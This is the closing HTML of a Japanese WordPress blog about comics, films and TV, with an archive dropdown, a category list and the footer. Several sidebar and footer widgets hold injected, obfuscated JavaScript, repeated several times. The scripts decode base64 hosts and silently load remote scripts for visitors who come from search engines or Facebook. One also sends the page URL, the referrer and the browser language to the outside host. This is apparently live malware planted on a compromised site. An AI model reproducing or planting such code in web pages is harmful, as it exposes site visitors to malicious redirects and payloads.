	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (837)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
